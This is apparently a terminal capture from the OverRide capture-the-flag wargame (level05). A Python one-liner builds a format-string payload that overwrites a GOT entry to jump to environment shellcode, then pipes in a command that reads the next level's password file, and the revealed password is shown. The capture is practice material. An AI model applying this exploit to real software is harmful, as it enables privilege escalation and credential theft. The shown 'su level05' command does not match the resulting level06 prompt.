 level05@OverRide:~$ {
python -c '
writeLo = 0xdfc6
writeHi = 0xffff
GOTaddrLo = "\x08\x04\x97\xe0"[::-1]
GOTaddrHi = "\x08\x04\x97\xe2"[::-1]
paddingLo = writeLo - len(GOTaddrLo + GOTaddrHi)
paddingHi = writeHi - writeLo
print GOTaddrLo + GOTaddrHi + "%{}x%10$hn%{}x%11$hn".format(paddingLo, paddingHi)';
echo "cd ../level06 && cat .pass";
} | env - PWD=$PWD SHELLCODE=$SHELLCODE ~/level05
...
7fcfac0
h4GtNnaMs2kZFN92ymTr2DcJHAzMfzLW25Ep59mq
level05@OverRide:~$ su level05
Password: h4GtNnaMs2kZFN92ymTr2DcJHAzMfzLW25Ep59mq
level06@OverRide:~$